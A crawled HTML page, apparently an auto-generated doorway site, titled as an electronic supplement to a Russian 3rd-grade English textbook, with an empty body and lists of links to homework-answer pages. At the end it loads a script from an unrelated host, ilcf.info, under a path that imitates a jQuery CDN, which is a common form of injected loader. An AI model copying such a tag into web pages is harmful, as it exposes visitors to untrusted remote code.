

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-elektronnoe-prilozhenie-k-uchebniku-za-3-klass-po-angliyskomu-yazyku.html
body_size: 2031
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электронное приложение к учебнику за 3 класс по английскому языку - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электронное приложение к учебнику за 3 класс по английскому языку</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-konstituciya-rossii-uchebnik.html">Конституция россии учебник</a></li>
                                <li><a href="t1wh-referat-vospriyatie-i-ego-vidy-po-discipline-psihologiya.html">Реферат восприятие и его виды. по дисциплине психология</a></li>
                                <li><a href="t1wh-etika-6-klass-oksana-danilevskaya-gdz-v-tetradey.html">Этика 6 класс оксана данилевская гдз в тетрадей</a></li>
                                <li><a href="t1wh-gdz-ot-putina-7-klass-po.html">Гдз от путина 7 класс по</a></li>
                                <li><a href="t1wh-problema-sovesti-sochinenie-raskolnikov.html">Проблема совести сочинение раскольников</a></li>
                                <li><a href="t1wh-otdelka-kvartir-uchebnik-remonta-remont-i-dizayn-kvartiry-svoimi-rukami-tiry-s-chego-nachat.html">Отделка квартир учебник ремонта ремонт и дизайн квартиры своими руками тиры с чего начать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-k-ershovu-5-klassa.html">Решебник к ершову 5 класса</a></li>
                                            <li><a href="t1wh-informatika-6-klass-gdz-po-uchebniku.html">Информатика 6 класс гдз по учебнику</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-po-konturnym-kartam-klimanova.html">Решебник по контурным картам климанова</a></li>
                                            <li><a href="t1wh-gdz-klass-fizika.html">Гдз класс физика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-istorii-6-klass-srednih-vekov-baranov-2015.html">Гдз по истории 6 класс средних веков баранов 2015</a></li>
                                            <li><a href="t1wh-referat-na-temu-osnovnye-napravleniya-tradicionnoy-mediciny-v-hristianskie-vremena.html">Реферат на тему основные направления традиционной медицины в христианские времена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-bankovskaya-karta-referat.html">Банковская карта реферат</a></li>
                                            <li><a href="t1wh-gdz-6-kl-russkiy-yazyk-ladyzhenskaya.html">Гдз 6 кл русский язык ладыженская</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
